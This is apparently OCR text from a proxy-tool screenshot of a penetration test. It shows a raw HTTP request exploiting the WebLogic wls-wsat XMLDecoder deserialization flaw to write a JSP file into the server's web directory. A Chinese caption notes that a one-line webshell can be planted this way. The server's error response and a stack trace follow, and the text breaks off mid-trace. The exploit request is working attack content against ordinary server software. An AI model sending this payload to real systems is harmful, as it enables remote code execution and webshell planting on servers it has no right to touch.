 Raw Params Headers Hex XML
1 POST /wls-wsat/CoordinatorPortType HTTP/1.1
2 Host: :7001
3 Accept-Encoding: gzip, deflate
4 Accept: */*
5 Accept-Language: en
6 User-Agent: Mozilla/5.0 (compatible; MSIE 9.0; Windows NT 6.1;
Win64; x64; Trident/5.0)
7 Connection: close
8 Content-Type: text/xml
9 Content-Length: 637
10
11 <soapenv:Envelope xmlns:soapenv="
http://schemas.xmlsoap.org/soap/envelope/">
12 <soapenv:Header>
13 <work:WorkContext xmlns:work="
http://bea.com/2004/06/soap/workarea/">
14 <java><java version="1.4.0" class="java.beans.XMLDecoder">
15 <object class="java.io.PrintWriter">
16 <string>
servers/AdminServer/tmp/_WL_internal/bea_wls_internal/9j4dqk/wa
r/test.jsp</string>
17 <void method="println"><string>
18 <![CDATA[
19 <% out.print("123"); %>
20 ]]>
21 </string>
22 </void>
23 <void method="close"/>
24 </object></java></java>
25 </work:WorkContext>
26 </soapenv:Header>
27 <soapenv:Body/>
28 </soapenv:Envelope>
可以写出一句话木马
Raw Headers Hex XML
1 HTTP/1.1 500 Internal Server Error
2 Connection: close
3 Date: Fri, 19 Feb 2021 04:21:23 GMT
4 Content-Type: text/xml; charset=utf-8
5 X-Powered-By: Servlet/2.5 JSP/2.1
6 Content-Length: 5277
7
8 <?xml version='1.0' encoding='UTF-8'?><S:Envelope xmlns:S="
http://schemas.xmlsoap.org/soap/envelope/"><S:Body><S:Fault xmlns:ns4="
http://www.w3.org/2003/05/soap-envelope"><faultcode>S:Server</faultcode><
faultstring>java.io.PrintWriter cannot be cast to java.lang.String</faultstring
><detail><ns2:exception xmlns:ns2="http://jax-ws.dev.java.net/" class="
java.lang.ClassCastException" note="To disable this feature, set
com.sun.xml.ws.fault.SOAPFaultBuilder.disableCaptureStackTrace system property
to false"><message>java.io.PrintWriter cannot be cast to java.lang.String</
message><ns2:stackTrace><ns2:frame class="
weblogic.wsee.workarea.WorkContextXmlInputAdapter" file="
WorkContextXmlInputAdapter.java" line="111" method="readUTF"/><ns2:frame class=
"weblogic.workarea.spi.WorkContextEntryImpl" file="WorkContextEntryImpl.java"
line="92" method="readEntry"/><ns2:frame class="
weblogic.workarea.WorkContextLocalMap" file="WorkContextLocalMap.java" line="
179" method="receiveRequest"/><ns2:frame class="
weblogic.workarea.WorkContextMapImpl" file="WorkContextMapImpl.java" line="163"
method="receiveRequest"/><ns2:frame class="
weblogic.wsee.jaxws.workcontext.WorkContextServerTube" file="
WorkContextServerTube.java" line="71" method="receive"/><ns2:frame class="
weblogic.wsee.jaxws.workcontext.WorkContextTube" file="WorkContextTube.java"
line="107" method="readHeaderOld"/><ns2:frame class="
weblogic.wsee.jaxws.workcontext.WorkContextServerTube" file="
WorkContextServerTube.java" line="43" method="processRequest"/><ns2:frame class
="com.sun.xml.ws.api.pipe.Fiber" file="Fiber.java" line="866" method="__doRun"
/><ns2:frame class="com.sun.xml.ws.api.pipe.Fiber" file="Fiber.java" line="815"
method="_doRun"/><ns2:frame class="com.sun.xml.ws.api.pipe.Fiber" file="
Fiber.java" line="778" method="doRun"/><ns2:frame class="
com.sun.xml.ws.api.pipe.Fiber" file="Fiber.java" line="680" method="runSync"/><
ns2:frame class="com.sun.xml.ws.server.WSEndpointImpl$2" file="
WSEndpointImpl.java" line="403" method="process"/><ns2:frame class="
com.sun.xml.ws.transport.http.HttpAdapter$HttpToolkit" file="HttpAdapter.java"
line="539" method="handle"/><ns2:frame class="
com.sun.xml.ws.transport.http.HttpAdapter" file="HttpAdapter.java" line="253"
method="handle"/><ns2:frame class="
com.sun.xml.ws.transport.http.servlet.ServletAdapter" file="ServletAdapter.java
" line="140" method="handle"/><ns2:frame class="
weblogic.wsee.jaxws.WLSServletAdapter" file="WLSServletAdapter.java" line="171"
method="handle"/><ns2:frame class="
weblogic.wsee.jaxws.HttpServletAdapter$AuthorizedInvoke" file="